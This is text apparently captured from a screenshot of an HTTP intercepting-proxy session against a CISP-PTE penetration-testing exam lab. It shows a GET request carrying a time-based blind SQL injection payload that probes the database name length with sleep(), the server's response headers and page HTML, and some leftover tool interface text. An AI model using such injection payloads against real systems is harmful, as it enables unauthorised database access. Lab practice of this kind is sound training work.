 GET /vulnerabilities/fu1.php?id=1%27)and/**/if(length(database())=4,sleep(5),1)/**/%23 HTTP/1.1
Host: 192.168.193.129:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2020 18:17:04 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1232
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="gb2312">
<title>CISP-PTE 认证考试</title>
<link rel="stylesheet" href="../css/materialize.min.css">
</script>
</head>
<body>
<div class="container">
<!-- Navbar goes here -->
<!-- Page Layout here -->
<div class="row">
<div class="col s3">
<br><div class="collection">
<a href="../index.php" class="collection-item">Home</a>
<a href="fu1.php" class="collection-item">突破它拿KEY</a>
</div>
? < + > Type a search term 0 matches
1,445 bytes | 5,002 millis